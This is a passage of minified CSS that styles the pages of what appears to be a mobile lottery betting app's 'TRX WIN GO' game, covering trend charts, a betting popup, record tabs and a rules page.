.home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2[data-v-d0cabac3]{background-color:#fff;font-size:.75rem;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div[data-v-d0cabac3]{height:1rem;padding:.75rem .63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div[data-v-d0cabac3]:not(.list-fooder):nth-child(odd){background-color:#ffe8e8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div.list-fooder[data-v-d0cabac3]{height:1.25rem;padding:unset;background-color:#fff;border-bottom-right-radius:1.25rem;border-bottom-left-radius:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-IssueNumber[data-v-d0cabac3]{text-align:center;color:#3d3d3d}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num[data-v-d0cabac3]{position:relative;display:flex;height:1.13rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item[data-v-d0cabac3]{margin-right:.25rem;color:#bbb;border:1px solid #bbbbbb}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-d0cabac3]{width:1rem;height:1rem;position:relative;z-index:10;color:#fff;border:none;background-size:100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n0_bg-11c706f4.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action0 .text[data-v-d0cabac3]{background:linear-gradient(143deg,#fe565c 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/n5_bg-6583959f.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action5 .text[data-v-d0cabac3]{background:linear-gradient(143deg,#4ccb86 51.71%,#a943f7 51.72%)!important;background-clip:text!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent!important;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8[data-v-d0cabac3]{background-image:url([data-uri])}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action2 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action4 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action6 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action8 .text[data-v-d0cabac3]{color:#e93333!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9[data-v-d0cabac3]{background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/green_bg-7aaea659.png)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action1 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action3 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action7 .text[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-item.action9 .text[data-v-d0cabac3]{color:#2f9c61!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS[data-v-d0cabac3]{margin-left:.63rem;color:#fff;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num .Trend__C-body2-Num-BS.isB[data-v-d0cabac3]{background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2>div .Trend__C-body2-Num>div[data-v-d0cabac3]{width:.88rem;height:.88rem;text-align:center;border-radius:50%;line-height:.88rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-body2 .line-canvas[data-v-d0cabac3]{position:absolute;top:50%;left:0;z-index:9;width:100%!important;height:2.5rem!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3]{padding:1.13rem 6rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination{width:100%}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items{justify-content:space-around}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next{max-width:2.5rem;border-radius:.38rem;background:linear-gradient(90deg,#ff962c,#fd5810)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-icon{color:#fff;font-size:1.25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active{pointer-events:none;background:#d8d8d8}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--prev .van-pagination__item--disabled:active .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next.van-pagination__item--disabled .GameRecord__C-icon,.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__item--next .van-pagination__item--disabled:active .GameRecord__C-icon{color:#7f7f7f}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Trend__C .Trend__C-foot[data-v-d0cabac3] .van-pagination .van-pagination__items .van-pagination__page-desc{color:#000}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .MyGameRecord__C[data-v-d0cabac3]{width:calc(100% - 2.13rem);margin:0 auto 7.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount[data-v-d0cabac3]{position:fixed;bottom:0;left:50%;max-width:var(--app-width);width:100%;padding:.88rem .88rem 1.25rem;background-color:#fff;box-shadow:0 -1.88rem 3.13rem #3f45534d;border-radius:.88rem .88rem 0 0;transform:translate(-50%,82%);transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;z-index:999;box-sizing:border-box}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount.action[data-v-d0cabac3]{transform:translate(-50%)!important}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .clear[data-v-d0cabac3]{height:2.38rem;position:absolute;top:-1.5rem;right:0;cursor:pointer}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .txt[data-v-d0cabac3]{font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .amount[data-v-d0cabac3]{color:#404653;font-size:1rem;font-weight:700}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .refreshing[data-v-d0cabac3]{animation:myRotate-d0cabac3 1s linear infinite;cursor:pointer}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .recharge[data-v-d0cabac3]{margin-left:.31rem;background:linear-gradient(90deg,#ff962c,#fd5810);color:#fff;padding:.25rem .63rem;border-radius:.19rem;font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .history[data-v-d0cabac3]{font-size:.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .history a[data-v-d0cabac3]{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;background:transparent;text-decoration:none;color:#232323}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount .Betting__Popup-head .history a .img[data-v-d0cabac3]{margin-left:.31rem;width:.75rem}@media screen and (max-width: 600px){.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .game-amount[data-v-d0cabac3]{width:100%}}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body[data-v-d0cabac3]{padding:0 .25rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-d0cabac3]{display:flex;justify-content:space-between;color:#4d4d4d;font-size:.75rem;line-height:1.88rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line+div[data-v-d0cabac3]{margin-top:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line[data-v-d0cabac3]:last-child{justify-content:flex-start}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-img[data-v-d0cabac3]{height:1.88rem;width:1.88rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-select-text[data-v-d0cabac3]{color:#fff;padding:0 .63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list[data-v-d0cabac3]{display:flex;justify-content:space-between}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item[data-v-d0cabac3]{padding:0 .63rem;background:#f0f0f0;color:#697984;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item+div[data-v-d0cabac3]{margin-left:.5rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-list .Betting__Popup-body-line-item.r[data-v-d0cabac3]{border:1px solid #cccccc;background:#fff;cursor:pointer;border-radius:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL[data-v-d0cabac3]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-d0cabac3]{width:5.63rem;margin:0 .5rem;padding:1px .75rem;border:1px solid #d3d3d3}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-d0cabac3] .van-field{padding:1px 0}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-body .Betting__Popup-body-line .Betting__Popup-body-line-btnL .Betting__Popup-input[data-v-d0cabac3] .van-field__control{text-align:center;font-size:1rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot[data-v-d0cabac3]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:.75rem;line-height:2.38rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-c[data-v-d0cabac3]{flex:1;background:#f0f0f0;color:#666;border-radius:.31rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot .Betting__Popup-foot-s[data-v-d0cabac3]{flex:2;background:#cbcddc;color:#fff;text-align:center;border-radius:.31rem;margin-left:.63rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-foot .bgcolor[data-v-d0cabac3]{pointer-events:all;color:#fff;background:var(--main-color-1)}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .Betting__Popup-btn[data-v-d0cabac3]{flex:none;width:1.88rem;height:1.88rem;padding:0;text-align:center;pointer-events:none;background:#f2f2f2;color:#fff;font-size:1.75rem}.home_allLotteryGames_TRX_WIN_GO_page .home_allLotteryGames_TRX_WIN_GO_container .bgcolor[data-v-d0cabac3]{pointer-events:all;background:linear-gradient(90deg,#ff962c,#fd5810)!important;color:#fff!important;border:1px solid #ff962c!important}.home_allLotteryGames_TRX_WIN_GO_page .num-green[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#00be50 0%,#9bdf00 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-violet[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#480ac5 0%,#b36ff8 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-red[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#fd0261 0%,#ff8a96 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-big[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#00bdff 0%,#5bcdff 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .num-small[data-v-d0cabac3]{border-radius:.31rem;background:linear-gradient(90deg,#ff9000 0%,#ffd000 100%);box-shadow:0 0 .63rem #00000026}.home_allLotteryGames_TRX_WIN_GO_page .c-row[data-v-d0cabac3]{display:flex}.home_allLotteryGames_TRX_WIN_GO_page .c-row-between[data-v-d0cabac3]{justify-content:space-between}.home_allLotteryGames_TRX_WIN_GO_page .c-row-middle[data-v-d0cabac3]{align-items:center}.home_allLotteryGames_TRX_WIN_GO_page .c-line[data-v-d0cabac3]{margin:.63rem 0;display:flex;align-items:center;color:#40465380;line-height:1.5rem;border-bottom:1px solid rgba(54,78,135,.1)}.home_allLotteryGames_TRX_WIN_GO_page .c-row-center[data-v-d0cabac3],.home_allLotteryGames_TRX_WIN_GO_page .c-row-middle-center[data-v-d0cabac3]{justify-content:center}.home_allLotteryGames_TRX_WIN_GO_page .c-row-middle-center[data-v-d0cabac3]{align-items:center}@keyframes myRotate-d0cabac3{0%{-webkit-transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg)}to{-webkit-transform:rotate(1turn)}}.urPKStyle .TimeLeft__C-name[data-v-d0cabac3]{left:0!important;right:.75rem;width:fit-content}.urPKStyle .TimeLeft__C-id[data-v-d0cabac3]{left:0!important;right:.75rem}.urPKStyle .TimeLeft__C-text[data-v-d0cabac3]{left:.81rem;right:0!important;text-align:left}.urPKStyle .TimeLeft__C-time[data-v-d0cabac3]{left:.88rem;right:0!important}.urPKStyle .Betting__Popup-head img[data-v-d0cabac3]{margin-right:.31rem}.urPKStyle .Trend__C .Trend__C-body2-Num-item[data-v-d0cabac3]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-foot-s[data-v-d0cabac3]{margin-left:0!important;margin-right:.63rem}.urPKStyle .Betting__Popup-body-line span[data-v-d0cabac3]{margin-right:0!important;margin-left:.25rem}.urPKStyle .Betting__Popup-body-line-item+div[data-v-d0cabac3]{margin-left:0!important;margin-right:.5rem}.home_allLotteryGames_TRX_WIN_GO_Iframe_page .home_allLotteryGames_TRX_WIN_GO_Iframe_container .iframe[data-v-93a24b54]{position:relative;overflow:hidden;width:100%;height:calc(100 * var(--vh));background:#eee}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:calc(100 * var(--vh))}.home_allLotteryGames_bettingRecordWin_page .home_allLotteryGames_bettingRecordWin_container .van-tabs__line[data-v-8dcf6b49]{background-color:var(--main-color-1)}.home_allLotteryGames_bettingRecordWin_page .home_allLotteryGames_bettingRecordWin_container .van-tab--active[data-v-8dcf6b49]{color:#323233;font-weight:500}.home_allLotteryGames_bettingRecordWin_page .home_allLotteryGames_bettingRecordWin_container .record[data-v-8dcf6b49]{margin:.25rem 0 1rem}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tabs__nav{background-color:transparent;padding-bottom:0}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab{color:#fff;height:1.25rem;margin-top:.75rem;margin-bottom:.25rem}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab__text--ellipsis{overflow:visible;width:100%}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .nav_tab_title{display:flex;align-items:center;justify-content:center;position:relative}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .nav_tab_title .title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:1;-webkit-box-orient:vertical}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .nav_tab_title img{position:absolute;right:-.31rem;height:.81rem;width:.19rem}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tabs__line{bottom:.25rem;background-color:#fbe673!important;width:1.25rem;height:.13rem;border-radius:none}.home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab--active{color:#fbe673}body:not([theme=theme1]) .home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49]{background:var(--gradient-color-2)}body:not([theme=theme1]) .home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tabs__line{background-color:var(--main-color-4)!important}body:not([theme=theme1]) .home_allLotteryGames_bettingRecordWin_page[data-v-8dcf6b49] .van-tabs .van-tab--active{color:var(--main-color-4)}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content[data-v-b446707b]{flex:1;flex-direction:column;height:calc(100% - 5.63rem)}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b]{font-size:.75rem;padding:1.25rem;height:calc(100vh - 1.25rem);overflow-y:auto;background:#fff}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header[data-v-b446707b]{display:flex;align-items:center;justify-content:center}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header .light-icon[data-v-b446707b]{width:2rem;height:2rem;border-radius:1.25rem;background:url([data-uri]) 50% 50% no-repeat;background-size:100%}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header .tip-list[data-v-b446707b]{width:100%}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-header .tip-list>p[data-v-b446707b]{text-indent:1rem;line-height:1.5rem;font-size:.88rem;color:#666;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b]{position:relative;width:100%;height:2.5rem;line-height:2.5rem;text-indent:1rem;color:#333;margin:1.25rem auto}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker .select-value[data-v-b446707b]{width:100%;position:absolute;margin:auto;font-size:.88rem;background:#fff;border:1px solid #d4d4d4;border-radius:.38rem}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker{background:unset!important;display:unset;flex-direction:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar{order:unset;justify-content:space-between;margin:unset;border-bottom:1px solid #dcdcdc}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar .van-picker__title{position:unset;transform:unset;color:#000;font-weight:400}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar .van-picker__cancel{width:unset;height:unset;background:unset;box-shadow:unset;border-radius:unset;color:#666}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__toolbar .van-picker__confirm{width:unset;height:unset;background:unset;border:unset;border-image-source:unset;box-shadow:unset;border-radius:unset;color:#fd5810}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns{order:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns .van-picker-column__item{color:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns .van-picker-column__item:not(.van-picker-column__item--selected){opacity:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page .rule-game__picker[data-v-b446707b] .van-picker .van-picker__columns .van-picker__mask{background-image:unset}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title1{font-size:1.13rem;padding:.63rem 0;margin-top:.63rem}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title3{color:#f11e23;font-weight:700}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title1,.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container .content .rule-page[data-v-b446707b] .rule-content .title2{color:#232323;font-weight:700}.home_allLotteryGames_rules_page .home_allLotteryGames_rules_container 